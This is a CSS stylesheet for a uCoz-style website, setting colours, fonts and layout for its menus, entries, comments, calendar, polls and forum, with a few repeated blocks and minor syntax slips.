.codeButtons {font-size:7pt;background: #C7D3D9;color:#534741;border:1px outset #615E58;}
.codeCloseAll {font-size:7pt; background: #C7D3D9;color:#534741;border:1px outset #615E58;font-weight:bold;}
.postNameFl,.postDescrFl {background:#FFFFFF;border:1px solid #6682AA;width:400px}
.postPollFl,.postQuestionFl {background:#FFFFFF;border:1px solid #6682AA;width:400px}
.postResultFl {background:#FFFFFF;border:1px solid #6682AA;width:50px}
.postAnswerFl {background:#FFFFFF;border:1px solid #6682AA;width:300px}
.postTextFl {background:#FFFFFF;border:1px solid #6682AA;width:550px;height:150px}
.postUserFl {background:#FFFFFF;border:1px solid #6682AA;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */

#cssprozr a img {
opacity:0.3; -moz-opacity:0.3; filter:alpha(opacity=40);
}

#cssprozr a:hover img {
opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);
}/* General Style */
body {background:#362F2D;margin:0;padding:0;}
#contanier {background:url('http://sick-brain.ucoz.com/background.jpg') repeat-x #362F2D;text-align:center;}
#centerBlock {width:900px;min-width:900px;background:url('http://the-law.at.ua/23.jpg') center top no-repeat #FFFFFF;margin-left:auto;margin-right:auto;}
.navBar {height:40px;padding-left:170px;}
.dataBar {height:40px;width:250px;text-align:right;font-size:7pt;padding-right:20px;}
.logoBlock {height:140px;padding-right:100px;}
.logoBlock h1 {text-align:right;color:#00C1EC;font-size:25pt;font-weight:normal;}
.boxTable {width:250px;margin-bottom:10px;}
.boxTitle {padding:10px;background:url('http://sick-brain.ucoz.com/background.jpg') center no-repeat #BFF2FF;color:#00C1EC;}
.boxContent {padding:5px;background:#EBF6FF;}
#footer {background:url('/.s/t/869/1.gif') repeat-x #362F2D;padding:10px;color:#E2C6AD;text-align:center;}

.searchQueryFl {width:200px !important;}

a:link {text-decoration:underline; color:#1B609A;}
a:active {text-decoration:underline; color:#1B609A;}
a:visited {text-decoration:underline; color:#1B609A;}
a:hover {text-decoration:underline; color:#000000;}

#footer a:link {text-decoration:none; color:#FFFFFF;}
#footer a:active {text-decoration:none; color:#FFFFFF;}
#footer a:visited {text-decoration:none; color:#FFFFFF;}
#footer a:hover {text-decoration:underline; color:#FFFFFF;}

a.forRegLink:link, a.topSortLink:link, a.postUser:link, a.postNumberLink:link {text-decoration:underline; color:#333333;}
a.forRegLink:active, a.topSortLink:active, a.postUser:active, a.postNumberLink:active {text-decoration:underline; color:#333333;}
a.forRegLink:visited, a.topSortLink:visited, a.postUser:visited, a.postNumberLink:visited {text-decoration:underline; color:#333333;}
a.forRegLink:hover, a.topSortLink:hover, a.postUser:hover, a.postNumberLink:hover {text-decoration:underline; color:#FFFFFF;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;color:#000000;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}
h1 {color:#534741;font-size:11pt;}

a.noun:link {text-decoration:none; color:#1B609A}
a.noun:active {text-decoration:none; color:#1B609A}
a.noun:visited {text-decoration:none; color:#1B609A}
a.noun:hover {text-decoration:underline; color:#000000}

hr {color:#E4E8EB;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#6C829D;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#6682AA}
a.menu1:active {text-decoration:underline; color:#6682AA}
a.menu1:visited {text-decoration:underline; color:#6682AA}
a.menu1:hover {text-decoration:none; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/869/4.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/869/5.gif') no-repeat 0px 3px; margin-bottom: 1px;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:none; color:;}
.uMenuV li a:active {text-decoration:none; color:;}
.uMenuV li a:visited {text-decoration:none; color:;}
.uMenuV li a:hover {text-decoration:none; color:;}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#000000;}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#000000;}
.uMenuV a.uMenuItemA:hover {text-decoration:underline; color:#000000;}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 5px; background:#ADF0FF; margin-bottom: .6em;border-left:5px solid #08D2FF;font-size:9pt;}
/* --------- */

/* Module Part Menu */
.catsTable {}
.catsTd {padding: 0 0 6px 13px; background: url('/.s/t/869/5.gif') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#555555;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#1B609A;}
a.catName:visited {text-decoration:none; color:#1B609A;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#1B609A;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:none; color:#0C5BFE;}
a.catNameActive:active {text-decoration:underline; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {background:url('/.s/t/869/6.gif') bottom right no-repeat #FFFFFF;min-height:120px;padding:0 10px 10px 0 !important;}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#534741; padding: 25px 10px 10px 25px; background: url('/.s/t/869/7.gif') no-repeat;}

.eTitle a:link {text-decoration:underline; color:#534741;}
.eTitle a:visited {text-decoration:underline; color:#534741;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:underline; color:#534741;}

.eMessage {text-align:justify;padding:10px 10px 10px 20px !important;}
.eText {text-align:justify;padding:10px 10px 10px 20px !important;}
.eDetails {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt;background:#F0F5F7;margin-left:20px;}
.eDetails1 {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;background:#F0F5F7;margin-left:20px;}
.eDetails2 {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;background:#F0F5F7;margin-left:20px;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/869/8.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFFFF; border:1px solid #E4E8EB;}
.cBlock2 {background:#FFFFFF; border:1px solid #E4E8EB;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#333333;width:100%;background:#FFFFFF;border:1px solid #E4E8EB;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#333333;background:#FFFFFF;border:1px solid #E4E8EB;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/869/9.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#6682AA;}
a.archLink:visited {text-decoration:underline; color:#6682AA;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6682AA;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/869/10.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6682AA}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6682AA}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6682AA}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6682AA}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#999999; width:18px;}
.calWdaySe {color:#FFFFFF; background:#666666; width:18px;}
.calWdaySu {color:#FFFFFF; background:#666666; width:18px; font-weight:bold;}
.calMday {background:#FFFFFF;color:#999999;}
.calMdayA {background:#6682AA;font-weight:bold;color:#FFFFFF;}
.calMdayIs {background:#FFFFFF;font-weight:bold;border:1px solid #6682AA;}
.calMdayIsA {border:1px solid #6682AA; background:#E4E8EB;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#000000;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E2E6EA}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#FFFFFF;height:100px;width:300px;}
.replaceBody {background:url('/.s/t/869/1.gif') repeat-x #362F2D;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#E4E8EB;}
.gTableTop {padding:2px;background:#534741;color:#E8CBB1;font-weight:bold;height:20px;padding-left:17px; font-size:11px;}
.gTableSubTop {padding:2px;background:#C7D3D9;border:1px solid #FFFFFF;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#E4E8EB;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;;}
.gTableLeft {padding:2px;background:#FFFFFF;font-weight:bold;color:#6682AA}
.gTableRight {padding:2px;background:#FFFFFF}
.gTableError {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#E8CBB1;}
a.catLink:visited {text-decoration:none; color:#E8CBB1;}
a.catLink:hover {text-decoration:underline; color:#FFFFFF3;}
a.catLink:active {text-decoration:underline; color:#E8CBB1;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#6682AA;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#6682AA;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#B3B3B3;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#6682AA;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#6682AA;}
a.forumBarA:active {text-decoration:underline; color:#6682AA;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#C7D7EF;}
.fastNavCat {background:#E7EEF8;}
.fastNavCatA {background:#E7EEF8;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#E4E8EB;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#6682AA;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#AFAEAE;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;padding-left:40px;}
.threadsDetails {padding:2px;background:#BBBBBB;color:#000000;height:20px;font-size:10px;border:1px solid #FFFFFF;}
.forumOnlineBar {padding:2px;background:#AFAEAE;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#6682AA;}
a.threadLink:visited {text-decoration:none; color:#6682AA;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#E4E8EB;text-align:center;}
.postFirst {background:#F5F9FD;border-bottom:3px solid #08D2FF;}
.postRest1 {background:#E4E8EB;}
.postRest2 {background:#F5F9FD;}
.postSeparator {height:3px;background:#999999;}

.postTdTop {background:#C7D3D9;color:#000000;height:20px;font-size:10px;}
.postBottom {background:#F0F5F7;color:#000000;height:20px;border:none;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#E4E8EB;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#2D435B;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/869/11.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/869/11.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #C7D3D9;color:#534741;border:1px outset #615E58;}

.codeButtons {font-size:7pt;background: #C7D3D9;color:#534741;border:1px outset #615E58;}
.codeCloseAll {font-size:7pt; background: #C7D3D9;color:#534741;border:1px outset #615E58;font-weight:bold;}
.postNameFl,.postDescrFl {background:#FFFFFF;border:1px solid #6682AA;width:400px}
.postPollFl,.postQuestionFl {background:#FFFFFF;border:1px solid #6682AA;width:400px}
.postResultFl {background:#FFFFFF;border:1px solid #6682AA;width:50px}
.postAnswerFl {background:#FFFFFF;border:1px solid #6682AA;width:300px}
.postTextFl {background:#FFFFFF;border:1px solid #6682AA;width:550px;height:150px}
.postUserFl {background:#FFFFFF;border:1px solid #6682AA;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */

#cssprozr a img {
opacity:0.3; -moz-opacity:0.3; filter:alpha(opacity=40);
}

#cssprozr a:hover img {
opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);
}



red {color: red;}
blu {color: blue;}
gre {color: green;}
bla {color: black}
whi {color: white}
gra {color: gray;}
yel {color: yellow;}
ora {color: orange;}
pur {color: purple;}